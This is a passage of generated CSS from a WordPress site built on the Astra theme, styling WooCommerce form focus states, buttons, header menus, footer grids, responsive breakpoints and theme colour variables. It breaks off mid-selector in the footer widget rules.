.woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ad172b;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ad172b;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#ad172b;background-color:#ad172b;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;background-color:#ad172b;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;font-size:14px;font-size:0.875rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#ffffff;border-color:#ad172b;background-color:#ad172b;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{font-size:18px;font-size:1.125rem;display:block;}.site-header .site-description{font-size:12px;font-size:0.75rem;display:block;}h1,.entry-content :where(h1){font-size:48px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:40px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:40px;width:40px;}}@media (max-width:544px){.site-title{font-size:16px;font-size:1rem;display:block;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:32px;width:32px;}.astra-logo-svg{width:32px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#40bf4f;--ast-global-color-1:#0d3c00;--ast-global-color-2:#0d3c00;--ast-global-color-3:#5a5a5a;--ast-global-color-4:#ffffff;--ast-global-color-5:#07bf1d;--ast-global-color-6:#f3f2ed;--ast-global-color-7:#2a2a2a;--ast-global-color-8:rgba(64,191,79,0.15);}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#25292f;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{line-height:1em;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-header-button-1 .ast-custom-button:hover{color:rgba(255,255,255,0.75);background:var(--ast-global-color-0);}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:20px;margin-left:20px;margin-right:20px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;min-height:100px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-1);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:100px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-6);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:15px;font-size:0.9375rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:10px;margin-right:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#222821;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:30px;padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area 